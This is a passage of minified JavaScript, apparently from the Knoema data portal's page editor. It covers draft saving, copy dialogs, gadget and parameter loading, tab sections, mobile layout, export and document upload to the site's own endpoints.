r=t.find("div#upload-img");r.length>0?(r.empty(),$("#banners").height(250),$("#userBanners").remove(),i._userBanners.printUserBanners()):r=$("<div id='upload-img' />").insertAfter(t.find("#upload-container"));n.error?r.text(n.error):i._previewUploadedImage(r,n.url)})):$("div#theme-placeholder").show();i._userBanners=new n.Banners($("div#upload"));switch(u){case"upload":i._imageUploader.initLocalUpload();i._userBanners.printUserBanners();i._dashboardContent.userBannerId&&r.find("div#"+i._dashboardContent.userBannerId.replace(/(:|\.|\[|\]|,|=|\?|@)/g,"\\$1")).addClass("selected-theme");break;case"web":i._imageUploader.initWebUpload()}}),t._dashboardContent.customBannerThemeId&&(r.find("#"+t._dashboardContent.customBannerThemeId).addClass("selected-theme"),t._dashboardContent.hasBanner=!0),!1};this.saveDraft=function(){if(t._saveDraftConnections===0){var n=t._getCurrentState(),r=t._$dataForm.find("input#Id").val(),i=t,u={Id:r,Content:n.content,Title:n.title,Description:n.description,Layout:n.layout};return t._isDraft=!0,t._addDraftIdToLocalStorage(),$("#message-box").fadeIn().find("span").html("Saving ...").fadeIn(),$.ajax({type:"POST",url:"/page/saveDraft",data:u,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving(!0)},success:function(n){n&&i._$dataForm.find("input#Id").val(n);$("#message-box").fadeOut();i.finishSaving(!0)}}),!1}};this.checkGadgetBin=function(){t._isEditing&&Modernizr.localstorage&&(n.GadgetBin.updateGadgetBinIcon(),n.GadgetBin.getVizualizations().length>0?$.each(t._gadgets,function(){var n=$(this.getContainer()),t=this.getGadgetOptions();t==null?n.find("a.paste-gadget").css("display","inline-block"):n.find("a.paste").css("display","block")}):$.each(t._gadgets,function(){var n=$(this.getContainer());n.find("a.paste").hide();n.find("a.paste-gadget").css("display","none")}))};this._showSaveCopyDialog=function(){var i=t;return n.Utils.apiGet("/page/CheckShortcutsExistence?datasetsIds="+t._getCurrentState().datasets,function(t){var s,f,r,e,o,u,h;if(t.length>0)r={warningMessage:$.R("~/Js/knoema/Knoema.Page.js","New copy can not be created."),message:$.R("~/Js/knoema/Knoema.Page.js",""+t.length+" dataset"+(t.length>1?"s":"")+" should be added to the portal to procced:"),datasets:t},s=$.tmpl("Tmpl-knoema-page-save-copy-noshortcut-dialog",r),s.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),modal:!0,width:440,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){$(this).dialog("close")}}]});else return f=$(i._isEditing&&!i.isWikiPage()?"#page-description .page-description-content":"#page-description").html(),r={dialogTitle:i._isEditing?$.R("~/Js/knoema/Knoema.Page.js","Save as"):$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),titleEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Title"),title:i._isEditing?$("#page-header-title-editor").val():n.Utils.strTrim($("#page-header-title").text()),descriptionEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Description")+":",description:f,showWarning:!1,currentLocale:null,defaultLocale:null},$(".save-copy-dialog").remove(),n.Utils.isCommunity()&&(e=n.Utils.currentLang(),o=n.Utils.defaultLang(),r.showWarning=!n.Utils.strEquals(e,o),r.showWarning&&(r.currentLocale=e,r.defaultLocale=o)),u=$.tmpl("Tmpl-knoema-page-save-copy-dialog",r),h={first:"fontselect fontsizeselect | customlink unlink",second:""},$.require(["/Js/knoema/Knoema.TextEditor.ts"],function(){var t=i,r=new n.TextEditor(u.find(".description-editor"),f,h);return u.knDialog({modal:!0,width:Math.min(1002,$(window).width()-98),closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,create:function(){r.load(function(){return r.fit()})},resizeStop:function(){r.fit()},buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var i=t._getCurrentState();i.id="";i.title=u.find(".title-editor").val();i.description=u.find(".description-editor").html();i.originPageId=t.getId();t.isDashboard()&&!t.isEditing()&&(i.layout=$("input#Layout").val());t._isDraft&&(t._removeDraftIdFromLocalStorage(),t._isDraft=!1);n.Utils.apiPost("/page/save?saveAs="+t._isEditing+"&pageId="+i.originPageId+"&replaceDatasets=true",i,function(i){var r=function(){EventTracker.track("Save Page",{"Resource Id":i.id},function(){i.url.length<400?window.location.assign(i.url):window.location.pathname="/page/edit/"+i.id})},u=t.getHtmlForPdf(!1);n.Utils.postJson("/resource/SavePageContentHtml",{id:i.id,contentHtml:u}).always(function(){r()})});$(this).dialog("close")}},"cancel"]}),!1}),!1}),!1};this.loadGadgetsOnParamChangeProxy=function(i,r,u){for(var f,h=function(){i&&(e--,e===0&&(a.setPageLoaded(),$.isFunction(u)&&u()))},l=function(n,t,i,r){var u=null;for(var f in r)if(r[f].datasetId===t&&r[f].dimensionId===i){u=r[f];break}return u?$.isArray(u.gadgets)?$.inArray(n.getId(),u.gadgets)!==-1:n.getParamMode()==="page":!1},c=function(n,t){var r={};n.eachGadget(function(i){var f,u;if(i.getGadgetClass())for(f=i.getId(),u=0;u<t.length;u++){var s=t[u].datasetId,o=t[u].dimensionId,c=t[u].dimensionMember,h=t[u].specialDimensionId,a=t[u].dimensionMemberName,e=i.getDataDescriptor();l(i,s,o,n._parameters)&&(e&&e.Dataset?(e.Dataset===s||h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})):e&&e.Datasets&&e.Datasets.length>0&&(h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})))}});n.eachGadget(function(n){if(n.getGadgetClass()){var t=n.getId();r[t]?r[t].length>0?(n.reloadFromParameterValues(r[t],h),e++):n.load():i&&(n.load(n.getDataDescriptor(),h),e++)}})},a=t,e=0,s=[],o=0;o<t._gadgets.length;o++)f=t._gadgets[o]._gadgetClass?t._gadgets[o]._gadgetClass.replace("Knoema.",""):null,f!==null&&(f.indexOf("DataVisualizerGadget.")!==-1?(f="Knoema.DataVisualizerGadget",s.push("/Js/knoema/Knoema.DataVisualizerGadget.ts")):(f.indexOf("ComponentHost.")===0&&(f="ComponentHost"),$.isFunction(n[f])||s.push("/Js/knoema/Knoema."+f+".ts")));$.require(s,function(){var u,o,n,e;if(r&&r.length>0){u=[];for(o in r)if(n=r[o],n.memberKey){var i=n.datasetId,f=n.dimensionId,s=n.specialDimension!==0;for(e in t._parameters)if(t._parameters[e].datasetId===i&&t._parameters[e].dimensionId===f){t._parameters[e].dimensionMember=n.memberKey;break}f==="Time"&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null}):s&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:null,specialDimensionId:n.memberKey}):u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null,dimensionMemberName:n.memberName})}c(t,u)}else c(t,[])})};this._loadParameterizationOptions=function(){var n,i,r;for($("#parameterize").off("click"),n=0,i=t._tabSections;n<i.length;n++)r=i[n],r.turnOnParameterizeMode();return t._paramLayout.load(),!1};this._isEditing=!1;this._isAuthenticatedUser=!1;this._isContributorUser=!1;this._isDraft=!1;this._factories=null;this._$dataForm=null;this._gadgets=[];this._parameters=[];this._customBannerThemeId=null;this._userBannerId=null;this._gadgetLinks={};this._pageLinks={};this._saveDraftConnections=0;this._saveQueued=!1;this._infographicsImage=null;n.Events.retrofit(this);this._imageUploader=null;this._userBanners=null;this._userBannerImageWidth=null;this._userBannerImageHeight=null;this._hideGadgetBorder=!1;this._pageType=null;this._indexDescriptor=null;this._regressionDescriptor=null;this._userHasEditRights=!1;this._paramLayout=null;this._paramCombosManager=null;this._isMobile=!1;this._emptyPage=!0;this._isParameterized=null;this._hasBanner=!1;this._sourceLabel=null;this._isLocalized=n.Utils.strEquals("true",$("#Localized").val());n.Utils.featureEnabled("useComponentsForDahsboards",function(n){t._isComponentFeatureEnabled=n});n.Utils.featureEnabled("useTabsForDashboards",function(n){t._isTabFeatureEnabled=n});this._needToDeleteTempDocument=$("#IsNewPage").val()==="True";this._tabSections=[];this._parameterizedDeps=["/Tmpl-parameterize-dropdown-templates","/Css/Knoema/knoema.dimensionfilter.less","/Js/jQuery/extensions/chosen.jquery.js","/Css/jQuery/jquery.chosen.less","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.PartialDimensionFilter.ts","/Js/knoema/Knoema.DimensionMemberCombo.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.CalculatedMember.js"]}return t.prototype.getPageType=function(){return this._pageType},t.prototype.setPageType=function(n){typeof n=="string"&&(this._pageType=n)},t.prototype.getSourceLabel=function(n){var t=this;this._sourceLabel?n(this._sourceLabel):$.post("/SourceLabelExperiment",function(i){t._sourceLabel=$.localize(i.label,"~/js/knoema/knoema.page.js");n(t._sourceLabel)})},t.prototype.setSourceLabel=function(n){typeof n=="string"&&(this._sourceLabel=n)},t.prototype.IsIndex=function(){return this._pageType==="index"},t.prototype.IsRegression=function(){return this._pageType==="regression"},t.prototype.setIndexDescriptor=function(n){this._indexDescriptor=n},t.prototype.setRegressionDescriptor=function(n){this._regressionDescriptor=n},t.prototype.gadgetCount=function(){return this._gadgets.length},t.prototype.getId=function(){return $("input#Id",this._$dataForm).val()},t.prototype.getTitle=function(){return $("input#Title",this._$dataForm).val()},t.prototype.isEditing=function(){return this._isEditing},t.prototype.isPublic=function(){return $("#page-sharing").find("span.sharing-status").hasClass("public")},t.prototype.isAuthenticatedUser=function(){return this._isAuthenticatedUser},t.prototype.isContributorUser=function(){return this.isAuthenticatedUser()?this._isContributorUser:!1},t.prototype.userHasEditRights=function(){return this._userHasEditRights},t.prototype.getParameters=function(){return this._parameters},t.prototype.setParameters=function(n){this._parameters=n;for(var t=0;t<this._gadgets.length;t++)this._gadgets[t].getGadget()!=null&&this._gadgets[t].getGadget().setupParameterizationTriggers()},t.prototype.getGadgetLinks=function(){return this._gadgetLinks},t.prototype.setGadgetLinks=function(t){for(var i in t)n.Utils.keys(t[i]).length===0&&delete t[i];this._gadgetLinks=t},t.prototype.getPageLinks=function(){return this._pageLinks},t.prototype.setPageLinks=function(n){this._pageLinks=n},t.prototype._hasParameter=function(){var t=!1,n;if($.isArray(this._parameters)&&this._parameters.length>0)for(n in this._parameters)this._parameters[n].datasetId!=null&&this._parameters[n].dimensionId!=null&&(t=!0);return t},t.prototype.eachGadget=function(n){$.each(this._gadgets,function(t,i){n(i)})},t.prototype.getFirstGadget=function(){return this._gadgets.length>0?this._gadgets[0]:null},t.prototype.registerFactory=function(n,t){this._factories==null&&(this._factories={});this._factories[n]=t},t.prototype.hasFactory=function(n){return this._factories?this._factories[n]!=null:!1},t.prototype.load=function(t,i){var r=this,f=this,h,c,l,a,o,u,s,e;if(this.containerSelector=t,this._$dataForm=$(i),h=$("input#IsEditing",this._$dataForm),h.length>0&&(this._isEditing=n.Utils.strEquals(h.val(),"true")),this._isDraft=$("input#IsDraft",this._$dataForm).val()==="True",c=$("#IsAuthenticatedUser"),c.length>0&&(this._isAuthenticatedUser=n.Utils.strEquals(c.val(),"true")),l=$("input#IsContributorUser",this._$dataForm),l.length>0&&(this._isContributorUser=n.Utils.strEquals(l.val(),"true")),a=$("input#UserHasEditRights",this._$dataForm),a.length>0&&(this._userHasEditRights=n.Utils.strEquals(a.val(),"true")),this._isMobile=$("#MobileView",this._$dataForm).length>0,o=$("input#Content",this._$dataForm),u={},o.length!==0)try{u=$.parseJSON(o.get(0).value)||{}}catch(v){u={}}$.isEmptyObject(u)&&Modernizr.sessionstorage&&(s=sessionStorage.getItem("dsviewer-view-content"),s&&(o.val(s),u=$.parseJSON(s)||{},sessionStorage.removeItem("dsviewer-view-content")));this._showSectionPaddings=u.showSectionPaddings;u.parameter&&_.filter(_.keys(u.parameter),function(n){return u.parameter[n]}).length>0?this._parameters.push(u.parameter):u.parameters&&(this._parameters=u.parameters);u.gadgetLinks&&(this._gadgetLinks=u.gadgetLinks);u.pageLinks&&(this._pageLinks=u.pageLinks);this._parameters&&this._parameters.length>0&&n.Utils.redirectIfHashParameterized(this._parameters);u.theme&&(this._customBannerThemeId=u.theme,this._applyPageTheme());(u.userBannerImage||u.customTheme)&&(this._userBannerImage=u.userBannerImage||u.customTheme,this._userBannerId=this._getBannerIdFromBannerURL(this._userBannerImage.url),this._applyCustomPageTheme());this._hideGadgetBorder=u.hideGadgetBorder;this._infographicsImage=u.infographicsImage;this._toggleGadgetBorder();e=["/Tmpl-page-components","/Js/jQuery/extensions/jquery.scrollintoview.js"];this._isParameterized=$.isArray(this._parameters)&&this._parameters.length>0;this._isParameterized&&(e=e.concat(this._parameterizedDeps));_.isEmpty(this._gadgetLinks)||(e=e.concat("/Js/knoema/Knoema.CalculatedMember.js"));this._isEditing&&(this._removeDraftIdFromLocalStorage(),e=e.concat(["/Tmpl-page-edit-templates","/Tmpl-knoema-overlay","/Tmpl-knoema-dataset-viewer","/Css/jQuery/jquery.chosen.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less","/Css/Knoema/knoema.presentation.less","/Tmpl-presentation-templates","/Js/vendor/matchMedia.js","/Tmpl-displaylist","/Css/Knoema/knoema.parametrizelayout.less","/Css/Knoema/knoema.datasetviewer.less","/Js/jQuery/extensions/jquery.ba-bbq.js","/Css/jQuery/jquery.layout-default.css","/Js/jQuery/extensions/jquery.layout-1.3.0.js","/Css/jQuery/jquery-ui/jquery.ui.slider.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js","/Css/jQuery/jquery.enscroll.less","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.defaultText.js","/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Css/Knoema/knoema.overlay.less","/Js/knoema/Knoema.Overlay.ts","/Js/knoema/Knoema.CalculatedMember.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DatasetViewer.ts","/Js/knoema/Knoema.DatasetViewer3.ts","/Js/knoema/Knoema.GadgetTitle.ts","/Css/Knoema/appearancetab","/Css/Knoema/knoema.rangeseditor.less","/Js/knoema/Knoema.RangesEditor.js","/Js/knoema/Knoema.DimensionFilter.js","/Js/knoema/Knoema.TextEditor.ts","/Js/knoema/Knoema.FileUploader.js","/Js/knoema/Knoema.Banners.ts","/Tmpl-setup-parameterization-templates","/Js/knoema/Knoema.ParameterizeLayout.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.Chart.ts","/Js/knoema/Knoema.HtmlTable.ts","/Js/knoema/Knoema.DatasetList.ts","/Js/knoema/Knoema.Map.ts","/Js/knoema/Knoema.BubbleChart.ts","/Js/knoema/Knoema.TreeMap.ts","/Js/knoema/Knoema.LeafletMap.ts","/Js/knoema/Knoema.Ranking.ts","/Js/knoema/Knoema.InfoCard.ts","/Js/knoema/Knoema.Text.ts","/Js/knoema/Knoema.Feed.ts","/Js/knoema/Knoema.GeoPlayground.ts","/Js/knoema/Knoema.Pictogram.ts","/Js/knoema/Knoema.ComponentHost.ts","/Css/jQuery/jquery-ui/jquery.ui.accordion.less"]));e.push("/Css/Components/main.less");$.require(e,function(){var o,s,w,c,i,h,b,a,g,nt,e,p;$("#page-body .section-control").remove();r.destroyTabSections($("#page-body"));r.isDashboard()&&r._isEditing?r._isLocalized||(r.initSectionRowControls(),r.enableSectionResizing()):r._isEditing?$("#page-body").addClass("full-height"):r.isDashboard()&&(r._isMobile||r.recalculateSize(),$(".ghost-row:last").addClass("last-row"),$(".ghost-row").each(function(n,t){var i=$(t);i.find(".ghost-section:first").addClass("first-row-section");i.find(".ghost-section:last").addClass("last-row-section")}));n.Utils.getResourceBackgroundColor($("div#page-header.viewer"),function(n){n==="black"&&($("div#page-header.viewer").addClass("light"),$("div#page-tags-links").addClass("light"),$("div#page-tags-editor").addClass("light"))});$(".right").each(function(){var n=$(this);n.attr("zoomBufferAdded")!=="true"&&(n.width(n.width()-3),n.attr("zoomBufferAdded","true"))});o=$(t);r._emptyPage=!0;$("a#linkIgnoreOutdatedWarning").on("click",function(){return $("#dataset-warning-message").length>0&&$("#dataset-warning-message").attr("style","display:none"),!1});$("#linkUpdateOutdatedds").on("click",function(){$("#upgrade-form").submit()});if(!r._isMobile){for(s=0;s<o.length;s++)w=o.get(s),r._gadgets.push(r._prepareGadgetHost(w,u.gadgets));r._updateEmptyPageState()}if(c=r.loadTabsSection(u.tabs),r._isMobile||r._isEditing||!r.isDashboard()||r.isNaked()||c.then(r.addSectionPaddings),r._isEditing&&(r._parameters=n.ParameterizeLayout.checkForUnusedParameter(r,r._parameters)),i=r._gadgets.length,i===0&&r.setPageLoaded(),r._isParameterized&&(r._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),h=!0,!r._isMobile)if(r._hashParams=$("#HashParams").val(),r._queryStringParams=$("#QueryStringParams").val(),(r._hashParams||r._queryStringParams)&&!r.isWikiPage())h=!1,f.loadGadgetsOnParamChange(!0,!0);else if(b=n.Utils.getQSParameterization(f._parameters).length>0,r._hasParameter()&&b&&!r.isEditing())r.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&f._loadParameterizationDropdown()}),h=!1;else{var tt=function(n){var t=n.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)},k=i,d=[],it=function(){if(i===0){l.setPageLoaded();return}setTimeout(function(){$.each(d,function(t,r){n.Utils.removeLoading(r.getContainer());r.load(null,function(){i--;i===0&&c.then(function(){return l.setPageLoaded()})})})},200)},l=r;r.eachGadget(function(t){tt(t.getContainer())?t.load(null,function(){i--;i===0&&l.setPageLoaded()}):(n.Utils.addLoading(t.getContainer()),d.push(t));k--;k===0&&it()})}if(r.isEditing()){r.setRollingHandlersForAutoSave();r.subscribe("save.overlay",function(){$(".gadget-container").removeClass("selected")});$("body").bind("saveDraft",r.saveDraft);$(window).bind("beforeunload",function(){if(f._isDraft)return $.R("~/Js/knoema/Knoema.Page.js","You have unsaved changes.")});$(window).bind("unload.draft",function(){f.setClearDraft();f._removeDraftIdFromLocalStorage()});r.bindParameterizationEvent();$("body").on("click","a.new-gadget",function(){var n,t;return document.page.isEditing()&&(n=document.page.findGadget(this),n.clearTitle(),t=$(this).attr("gadgetClass"),n.create(t),n.edit()),!1});$("#set-infographics").on("click",function(n){var i=$(n.target),t=$.tmpl("Tmpl-knoema-page-edit-infographics-dialog",{infographics:r._infographicsImage}),u=r;return t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var n=t.find("#infographics").val(),f=function(){u._infographicsImage=n;i.text(n?$.R("~/Js/knoema/Knoema.Page.js","Change Infographics"):$.R("~/Js/knoema/Knoema.Page.js","Add Infographics"));t.trigger("saveDraft");t.remove()},r;n?(r=new Image,r.onload=f,$(r).error(function(){$(".error-message").text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."))}),r.src=n):f()}},"cancel"]}),!1});r.bindEventHandlersForEmptyGadgets()}else r.checkToClearDraft();$(window).on("popstate",function(){return f._comboManagerSetState()});$("body").bind("masterParamChanged",function(n,t,i,u,f){typeof a=="number"&&window.clearTimeout(a);a=window.setTimeout(function(){r._handleMasterGadgetClick(n,t,i,u,f)},200)});$("body").on("click",function(){r.closeGadgetMenus()});$("#save-copy").on("click",r._showSaveCopyDialog);$("#theme-customize").on("click",r._customizePageTheme);$("#edit-page-description").on("click",function(){return r._editDescription(),!1});$("#page-description").clickOrEnter(function(n){return $("#site-holder").hasClass("page-edit-mode")?(r._editDescription(),n.preventDefault(),!1):!0});$("#page-export").on("click",function(){return $("#content-tabs").find(".ui-state-active").find("a[href=#content-replacement]").length!==0?window.open($("#content-replacement-image").attr("src")):r.doExport(),!1});$("#page-pdf-export").on("click",function(){return r.doPdfExport(),!1});r._isEditing&&(r._paramLayout=new n.ParameterizeLayout);!r._isMobile&&r._isParameterized&&h&&r._loadParameterizationDropdown();$("#page-pin").on("click",function(){$(this).hasClass("pinned")?gaTracker.Unpin($("input#Title").val(),$("input#Id").val()):gaTracker.Pin($("input#Title").val(),$("input#Id").val())});r._isEditing&&Modernizr.localstorage&&(n.GadgetBin.refreshContent(),$("#page-body").everyTime(1e3,"update-paste-command",r.checkGadgetBin));r.checkPrivateResources();$(document).on("resourceSharedWithPublicAccess",function(){r.checkPrivateResources()});if(r._isMobile&&(r._mobileLoadInfo={gadgetContainers:o,gadgetData:u.gadgets}),g=$.deparam.querystring().action==="export",nt=$.deparam.querystring().gadget,g&&!nt&&(r._isMobile&&r._loadGadgetsMobile(),$("body").everyTime(1e3,"pageExport",function(){r._isMobile?r.doPdfExport():r.doExport();$("body").stopTime("pageExport")})),r._isMobile)$("#load-gadgets").on("click",function(){r._loadGadgetsMobile()});else $("#content-tabs").tabs(),$("#page-gadgets-content").removeClass("hidden");$("#sharing-container").on("click",".facebook, .twitter, .email",function(t){return n.SocialBar.Instance().handleShareButton(t.target)});$("#page-info .download").on("click",function(){var n=$("#content-tabs").tabs("option","selected");if(n!==0||$("#content-replacement").length===0)return r.doPdfExport(),!1});$("#page-cancel").on("click",function(){if(document.referrer)if(history.length===1)$("#page-cancel").attr("href")===""&&$("#page-cancel").attr("href","/");else return history.back(),!1});if(r.isDocument()){e=$(".drag-area");e.on("dragover",function(n){n.preventDefault();var t=n.originalEvent;t.dataTransfer.types&&$.inArray("Files",t.dataTransfer.types)>=0?e.find(".text").css("background-color","#f7f7f7"):t.dataTransfer.dropEffect="none"}).on("dragleave",function(n){n.preventDefault();e.find(".text").css("background-color","")}).on("drop",function(n){var r,t,i;(n.preventDefault(),r=n.originalEvent,r.dataTransfer&&r.dataTransfer.files.length)&&(t=new XMLHttpRequest,t.onreadystatechange=function(n){t.readyState===4&&(e.find(".text").css("background-color","none"),t.status===200&&p(JSON.parse(n.currentTarget.response)))},i=r.dataTransfer.files[0],t.open("POST","/document/upload?id="+f.getId()),t.setRequestHeader("X-File-Name",encodeURIComponent(i.name)),t.setRequestHeader("X-File-Size",i.size.toString()),t.setRequestHeader("X-File-Type",i.type),t.setRequestHeader("Content-Type","application/octet-stream"),t.send(i))});var v=$(".browse-local"),rt=v.find("form"),y=v.find("input:file");v.on("click",function(){y.val("");y[0].click()});y.on("change",function(){rt.ajaxSubmit({url:n.Utils.apiUrl("/document/upload?id="+f.getId()),global:!1,success:function(n){p(n)}})});$("#download-document").on("click",function(){return $.get("/document/getlink?id="+r.getId(),function(n,t){t==="success"&&window.open(n,"_blank")}),!1});p=function(t){if(t.error){n.Utils.showWarningMessage(t.error);return}$("#origin-document-name").val(t.path);$(".document-info span").text(t.path);$(".document-type").removeClass("doc excel pdf").addClass(t.type)}}})},t.prototype.isDashboard=function(){return!this.isWikiPage()&&!this.isDocument()&&!this.IsIndex()&&!this.IsRegression()},t.prototype.addSectionPaddings=function(){var n=$("#page-body .ghost-row"),t=n.find(".ghost-section:first"),i=t.outerHeight()-t.height();n.each(function(n,t){var r=$(t);r.outerHeight(r.height()+i);r.children(".ghost-section").outerHeight("100%")});n.find(".ghost-section").each(function(n,t){var i=$(t),r=Number(i.css("margin-left").replace("px","")),u=Number(i.css("margin-right").replace("px","")),f=i.outerWidth()-r-u;i.outerWidth(f)});n.find(".top").each(function(n,t){var r=$(t),i=r.outerHeight()/r.parent().height()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerHeight(String(i)+"%");r.nextAll(".bottom:first").outerHeight(String(u)+"%")});n.find(".left, .right").outerHeight("100%");n.css("visibility","visible")},t.prototype.loadTabsSection=function(t){return __awaiter(this,void 0,void 0,function(){var i,f,r,e,u;return __generator(this,function(o){switch(o.label){case 0:if(!t)return[3,5];i=0;f=t;o.label=1;case 1:return(i<f.length)?(r=f[i],e=this.findSectionById(r.id),e.length===0)?[3,3]:(u=new n.PageTabs.PageTabsComponent(this),u.load({editable:this.isEditing(),id:r.id,title:r.title}),this._tabSections.push(u),[4,u.initAsync(e)]):[3,4];case 2:o.sent();o.label=3;case 3:return i++,[3,1];case 4:return[3,6];case 5:this._tabSections=[];o.label=6;case 6:return[2]}})})},t.prototype.turnOnTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(u){switch(u.label){case 0:return t.hasClass("tabs-section")||t.find("> .section").length>1?[2]:(t.addClass("tabs-section"),t.attr(n.PageTabs.PageTabsComponent.IdAttrName)?r=t.attr(n.PageTabs.PageTabsComponent.IdAttrName):(r=n.Utils.getGuid(),t.attr(n.PageTabs.PageTabsComponent.IdAttrName,r)),i=new n.PageTabs.PageTabsComponent(this),i.load({editable:!0,id:r}),this._tabSections.push(i),[4,i.initAsync(t)]);case 1:return u.sent(),[2,i.addNewTab()]}})})},t.prototype.turnOffTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var e,i,r,u,f,o=this;return __generator(this,function(){return t.hasClass("tabs-section")?(e=t.attr(n.PageTabs.PageTabsComponent.IdAttrName),i=this._tabSections.findIndex(function(n){return n.getId()==e}),r=i!==-1?this._tabSections[i]:null,u=function(){r.destroy();t.removeAttr(n.PageTabs.PageTabsComponent.IdAttrName);o._tabSections.splice(i,1);t.removeClass("tabs-section")},r&&(r.getTabsCount()>1?(f=$("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to turn off tabs for this section?<br>All content from all tabs except the first one will be deleted permanently.")+"<\/div>"),f.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){u();f.dialog("close")}.bind(this)},"cancel"]})):u()),[2]):[2]})})},t.prototype._updateEmptyPageState=function(){if(this._emptyPage){var n=$("#save-copy");n.hide();n.prev(".separator").hide()}},t.prototype._prepareGadgetHost=function(t,i){var r=null,u;return typeof i=="undefined"||$.isEmptyObject(i)||(r=i[t.id],typeof r!="undefined"&&(this.naked&&(r.naked=!0),r.gadgetClass==="Knoema.Text"&&$(t).hasClass("wiki")&&(r.naked=!0),r.gadgetClass&&(this._emptyPage=!1),r.gadgetClass==="Knoema.DetailsGrid"&&(r.gadgetClass="Knoema.HtmlTable"),this._isMobile&&(r.isMobile=!0))),u=new n.GadgetHost(this,t,r),u.getViewState(),u},t.prototype._loadGadgetsMobile=function(){var f=this,r,a,h,o,i,s,u,v,y,c,t,p;if(this._isMobile&&this._mobileLoadInfo.gadgetContainers.length!==0){var e=this._mobileLoadInfo.gadgetContainers,w=this._mobileLoadInfo.gadgetData,l=$("#load-gadgets");for(l.off("click"),$("#load-gadgets-btn").hide(),n.Utils.addLoading(l),r=$("#mobile-gadgets-container"),r.addClass("invisible"),t=0;t<e.length;t++)a=e.get(t),this._gadgets.push(this._prepareGadgetHost(a,w));for(this._updateEmptyPageState(),r.append($('<div id="page-parameterization-container"><\/div>')),h=[],o=0,t=0;t<e.length;t++)(i=e[t],s=$('<div class="mobile-gadget-host"><\/div>'),h.push(s),this._gadgets[t]&&this._gadgets[t].getGadgetClass())&&(o++,u=void 0,v=$(i),v.parents(".page-tab").length>0?u=$(i).parents(".ghost-section").height():(u=$(window).height()-10,i.parentElement&&i.parentElement.style.height&&parseInt(i.parentElement.style.height,10)<u&&(u=parseInt(i.parentElement.style.height,10))),s.height(u),s.width(r.width()),r.append(s));if(y=!0,c=function(){n.Utils.removeLoading(l);$("#gadgets-preview").hide();r.removeClass("invisible");f._emptyPage||$("#page-pdf-export").removeClass("hidden")},o===0)c();else for(t=0;t<h.length;t++)h[t].append(e[t]),p=this._gadgets[t],p.load(null,function(){o--;o===0&&f.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&y?(f._paramCombosManager=null,f._loadParameterizationDropdown(c)):c()})})}},t.prototype._comboManagerSetState=function(){if(this._paramCombosManager){var t=n.Utils.getQSParameterization(this._parameters);this._paramCombosManager.setState(t)}return this.loadGadgetsOnParamChange(!1),!1},t.prototype.bindParameterizationEvent=function(){$("#parameterize").click(this._loadParameterizationOptions)},t.prototype.onRemoveParameterizationLayout=function(){for(var i,n=0,t=this._tabSections;n<t.length;n++)i=t[n],i.turnOffParameterizeMode()},t.prototype.updateGadgetTimeParameterization=function(n){for(var i=!1,t=0;t<this._parameters.length;t++)if(this._parameters[t].dimensionId==="Time"&&$.inArray(n,this._parameters[t].gadgets)!==-1){i=!0;break}i&&this._loadParameterizationDropdown()},t.prototype.displayPageParameterization=function(n){this._loadParameterizationDropdown(n)},t.prototype.getTimeParameterGadgetsFrequencies=function(n){var t=[];return this.eachGadget(function(i){var f=i.getId(),r,u;n.indexOf(f)!==-1&&(r=i.getDataDescriptor(),u=_.find((r.Header||[]).concat(r.Stub||[],r.Filter||[]),function(n){return n.DimensionId==="Time"}),u&&(!u.DateFields||u.DateFields.length&&u.DateFields[0].DateColumn!=="0")&&t.push.apply(t,r.Frequencies))}),t},t.prototype._loadParameterizationDropdown=function(t){var i=this,r=function(n,t){var i,r;for(i in n)for(r in t)if(n[i].datasetId===t[r].datasetId&&n[i].dimensionId===t[r].dimensionId&&n[i].member!==t[r].dimensionMember)return!0;return!1};$.require(this._parameterizedDeps,function(){var e,f,u;if(i._paramCombosManager||(i._paramCombosManager=new 